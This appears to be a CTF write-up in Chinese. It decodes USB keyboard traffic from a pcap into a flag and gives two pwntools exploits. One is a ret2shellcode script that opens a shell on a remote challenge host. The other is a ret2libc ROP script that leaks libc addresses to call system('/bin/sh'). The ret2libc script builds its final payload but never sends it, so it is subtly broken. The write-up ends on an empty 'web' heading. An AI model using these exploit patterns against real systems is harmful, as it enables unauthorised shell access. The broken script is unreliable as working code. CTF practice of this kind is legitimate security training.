
keyboard
參考教程
https://nnnpc.github.io/2024/04/16/USB/
tshark -r misc01.pcap -T fields -e usbhid.data > usbdata.txt
ubsdata.txt
0200000000000000
0000000000000000
0000090000000000
0000000000000000
00000f0000000000
0000000000000000
0000040000000000
0000000000000000
00000a0000000000
0000000000000000
0200000000000000
02002f0000000000
0200000000000000
0000000000000000
0000390000000000
0000000000000000
0000180000000000
0000000000000000
0000160000000000
0000000000000000
0000050000000000
0000000000000000
0000390000000000
0000000000000000
0200000000000000
02002d0000000000
0200000000000000
0000000000000000
0000100000000000
0000000000000000
00000c0000000000
00000c1600000000
0000160000000000
0000160600000000
0000060000000000
0000000000000000
0200000000000000
02002d0000000000
0200000000000000
0000000000000000
00000e0000000000
0000000000000000
0000080000000000
0000000000000000
00001c0000000000
0000000000000000
0000050000000000
0000000000000000
0000120000000000
0000000000000000
0000040000000000
0000000000000000
0000150000000000
0000000000000000
0000070000000000
0000000000000000
0200000000000000
02002d0000000000
0200000000000000
0000000000000000
0000390000000000
0000000000000000
0000390000000000
0000000000000000
0000170000000000
0000000000000000
0000080000000000
0000000000000000
0000160000000000
0000000000000000
0000170000000000
0000000000000000
00002a0000000000
0000000000000000
00002a0000000000
0000000000000000
00002a0000000000
0000000000000000
00002a0000000000
0000000000000000
0000090000000000
0000000000000000
00000f0000000000
0000040000000000
0000040a00000000
00000a0000000000
0000000000000000
0200000000000000
0200300000000000
0200000000000000
0000000000000000
exp
import os
normalKeys = {"04": "a", "05": "b", "06": "c", "07": "d", "08": "e", "09": "f", "0a": "g", "0b": "h", "0c": "i",
"0d": "j", "0e": "k", "0f": "l", "10": "m", "11": "n", "12": "o", "13": "p", "14": "q", "15": "r",
"16": "s", "17": "t", "18": "u", "19": "v", "1a": "w", "1b": "x", "1c": "y", "1d": "z", "1e": "1",
"1f": "2", "20": "3", "21": "4", "22": "5", "23": "6", "24": "7", "25": "8", "26": "9", "27": "0",
"28": "<RET>", "29": "<ESC>", "2a": "<DEL>", "2b": "\t", "2c": "<SPACE>", "2d": "-", "2e": "=", "2f": "[",
"30": "]", "31": "\\", "32": "<NON>", "33": ";", "34": "'", "35": "<GA>", "36": ",", "37": ".", "38": "/",
"39": "<CAP>", "3a": "<F1>", "3b": "<F2>", "3c": "<F3>", "3d": "<F4>", "3e": "<F5>", "3f": "<F6>",
"40": "<F7>", "41": "<F8>", "42": "<F9>", "43": "<F10>", "44": "<F11>", "45": "<F12>"}
shiftKeys = {"04": "A", "05": "B", "06": "C", "07": "D", "08": "E", "09": "F", "0a": "G", "0b": "H", "0c": "I",
"0d": "J", "0e": "K", "0f": "L", "10": "M", "11": "N", "12": "O", "13": "P", "14": "Q", "15": "R",
"16": "S", "17": "T", "18": "U", "19": "V", "1a": "W", "1b": "X", "1c": "Y", "1d": "Z", "1e": "!",
"1f": "@", "20": "#", "21": "$", "22": "%", "23": "^", "24": "&", "25": "*", "26": "(", "27": ")",
"28": "<RET>", "29": "<ESC>", "2a": "<DEL>", "2b": "\t", "2c": "<SPACE>", "2d": "_", "2e": "+", "2f": "{",
"30": "}", "31": "|", "32": "<NON>", "33": "\"", "34": ":", "35": "<GA>", "36": "<", "37": ">", "38": "?",
"39": "<CAP>", "3a": "<F1>", "3b": "<F2>", "3c": "<F3>", "3d": "<F4>", "3e": "<F5>", "3f": "<F6>",
"40": "<F7>", "41": "<F8>", "42": "<F9>", "43": "<F10>", "44": "<F11>", "45": "<F12>"}
nums = []
keys = open('usbdata.txt')
for line in keys:
# print(line)
if len(line) != 17: # 首先過濾掉滑鼠等其他裝置的USB流量
continue
nums.append(line[0:2] + line[4:6]) # 取一、三位元組
# print(nums)
keys.close()
output = ""
for n in nums:
if n[2:4] == "00":
continue
if n[2:4] in normalKeys:
if n[0:2] == "02": # 表示按下了shift
output += shiftKeys[n[2:4]]
else:
output += normalKeys[n[2:4]]
else:
output += '[unknown]'
print('output :' + output)
# output :flag{<CAP>usb<CAP>_miissc_keyboard_<CAP><CAP>test<DEL><DEL><DEL><DEL>flaag}
# flag{USB_misc_keyboard_flag}
pwn
emoji的簽到題
正常的ret2shellcode
我是要設定環境才能成功:context(arch = "amd64")
from pwn import *
context(arch = "amd64")
p = remote('emoji.dayi.ink',22090)
shellcode = asm(shellcraft.sh())
p.sendline(shellcode.ljust(280, b'A') + p64(0x404080))
p.interactive()
#cat /flag
emoji的簽到題
正常的ret2libc
64位,有libc
from pwn import *
context(arch = "amd64")
#p = remote('emoji.dayi.ink',22090)
p=process('./pwn')
p.sendline(str(int(0x664C2D98)).encode())
pop_rdi=0x4011df
puts_got=0x404018
puts_plt=0x401090
emoji=0x401221
payload=b'a'*(0xd0+8)
payload+=p64(pop_rdi)
payload+=p64(puts_got) #設定rdi暫存器的值為puts的got表地址
payload+=p64(puts_plt) #呼叫puts函式,輸出的是puts的got表地址
payload+=p64(emoji) #設定返回地址,上述步驟完成了輸出了puts函式的地址,我們得控制程式執行流
#讓它返回到emoji函式,這樣我們才可以再一次利用輸入點構造rop
p.sendline(payload)
print(p.recvline())
print(p.recvline())
print(p.recvline())
puts_addr=u64(p.recvuntil(b'\n')[:-1].ljust(8,b'\0'))#接收程式返回的地址
#lijust(8,‘\0’),不滿8位的用0補足
print(hex(puts_addr))
libc = ELF("./libc.so.6")
puts_base = puts_addr - libc.sym["puts"]
system_addr = puts_base + libc.sym["system"]
binsh_addr = puts_base + next(libc.search(b"/bin/sh"))
payload = b"a"*(0xd0+8)
payload += p64(0x40101a) #需要新增一個ret,僅僅用於棧平衡
payload += p64(pop_rdi)
payload += p64(binsh_addr)
payload += p64(system_addr)
p.interactive()
web
http